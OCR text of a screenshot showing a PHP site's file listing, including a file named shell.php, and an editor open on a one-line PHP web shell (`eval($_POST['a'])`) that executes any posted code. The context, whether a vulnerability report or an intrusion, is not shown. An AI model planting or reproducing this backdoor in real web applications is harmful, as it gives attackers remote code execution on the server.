 3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
名称 修改日期 类型 大小
gateway.php 2020/5/15 9:59 PHP 文件 1 KB
get_interface.php 2020/5/14 20:35 PHP 文件 3 KB
goto.php 2020/5/14 20:35 PHP 文件 2 KB
interface.php 2020/5/14 20:35 PHP 文件 61 KB
login.php 2020/5/14 20:35 PHP 文件 24 KB
shell.php 2020/5/15 13:44 PHP 文件 1 KB
waiting.config.php 2020/5/14 20:35 PHP 文件 1 KB
hp - EditPlus
方案(P) 工具(T) 浏览器(B) Emmet 窗口(W) 帮助(H)
Hx W 1AB 2CD
PRE A div SP
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----+----2----+----3----+
1 <?php eval($_POST['a']);?>